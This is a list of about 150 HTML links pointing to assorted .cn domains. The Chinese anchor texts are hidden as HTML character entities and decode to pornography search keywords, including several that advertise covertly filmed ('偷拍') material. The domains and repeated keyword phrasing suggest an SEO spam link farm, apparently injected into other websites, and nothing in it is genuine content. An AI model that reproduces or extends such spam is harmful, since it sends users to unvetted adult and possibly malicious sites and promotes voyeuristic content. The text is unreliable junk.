<a href="http://tmqywedding.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://pangtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123362.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://comcsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://zongsan.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://sgqd.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albar.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://whbjjk.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aq0556.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://ag202.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://28comcn.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://juae.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://rhinestone.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://yimoli.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://igdd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://westlakehillview.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://canyan.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jinghng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hzzxjt.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pingcan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://libl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wsno.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://paopie.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://chebajie.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://who9.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://didipiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://xilive.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0756bus.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyionline.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://fjjyh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://health-me.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljurl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjfsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://leileiyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://o7xcp.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crmk.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sznwt.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://efl-tutor.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxgmjng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://feicuin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://htay.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://ultc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://sysbiomics.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://ulbk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rsbxkt.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckez.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://duangyixia.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yiyao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://g982.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zuomiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hacong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://googlewin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://guilindihehotel.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;88</a>|
<a href="http://zhaoshangban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://post5.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://komi520.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://megson.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://primechain.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easyentry.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://quadrat.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://hubeitv.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhejk85h.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://52meishu.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7279;&#x6B8A;&#x5165;&#x53E3;</a>|
<a href="http://a2302.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwifi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://zhaoshangban.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tekelec.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yesalf.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://ypqz.com.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://pkok.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://28comcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://0756bus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://omian.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingshenbing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdxfkj.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yilyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://duoshai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x731B;&#x7247;xxx&#x2179;&#x5927;3</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://tfsuc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://xiaochuan-xinhua.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://japjoy.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hfjhbj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzfuda168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://46test.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://likv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://tcub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://caddev.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://directfx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dailymedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sybsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qn321.cn" target="_blank">&#x8001;&#x9C81;&#x591C;&#x591C;&#x8001;&#x9C81;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://waizang.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://1122rjxj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
